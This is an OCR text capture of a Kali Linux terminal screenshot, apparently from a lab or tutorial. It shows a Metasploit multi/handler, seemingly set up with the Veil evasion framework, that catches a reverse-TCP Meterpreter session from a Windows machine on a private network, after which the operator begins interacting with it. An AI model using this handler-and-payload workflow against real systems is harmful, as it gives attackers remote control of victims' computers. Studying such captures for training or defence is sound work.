 1 2 3 4 23:44
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Veil × kali@kali: ~ × kali@kali: /var/lib/veil/output/source ×
resource (/var/lib/veil/output/handlers/)obelix.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/var/lib/veil/output/handlers/)obelix.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.79.139:443
[*] Sending stage (175686 bytes) to 192.168.79.132
[*] Meterpreter session 1 opened (192.168.79.139:443 → 192.168.79.132:52678) at 2022-10-17 23:43:48 -04
00
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-O9NP6KB\Dev02 @ DESKTOP 192.168.79.139:443 → 192.168.79
-O9NP6KB .132:52678 (192.168.79.132)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >